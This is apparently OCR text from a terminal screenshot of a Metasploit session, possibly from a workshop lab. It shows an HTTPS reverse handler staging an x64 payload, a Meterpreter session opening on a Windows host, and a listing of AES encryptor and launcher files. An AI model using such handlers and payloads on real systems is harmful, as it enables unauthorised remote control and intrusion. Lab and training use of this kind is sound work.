 ojk — root@kali: ~ — ssh root@192.168.10.145 — 136×36
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.10.145:8443
[!] https://192.168.10.145:8443 handling request from 192.168.10.136; (UUID: wrgzxnqy) Without a database connected that payload UUID tr
acking will not work!
[*] https://192.168.10.145:8443 handling request from 192.168.10.136; (UUID: wrgzxnqy) Staging x64 payload (201820 bytes) ...
[!] https://192.168.10.145:8443 handling request from 192.168.10.136; (UUID: wrgzxnqy) Without a database connected that payload UUID tr
acking will not work!
[*] Meterpreter session 1 opened (192.168.10.145:8443 -> 192.168.10.136:52749) at 2023-02-20 10:37:42 +0800
meterpreter > ls
Listing: C:\Users\ojk\Downloads\defcon_workshop
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 7876 fil 2023-02-20 10:34:00 +0800 aes_encrypt.cs
100777/rwxrwxrwx 7168 fil 2023-02-20 10:34:05 +0800 aes_encrypt.exe
100666/rw-rw-rw- 8694 fil 2023-02-20 10:35:46 +0800 aes_launcher.cs
100777/rwxrwxrwx 7168 fil 2023-02-20 10:35:57 +0800 aes_launcher.exe
meterpreter >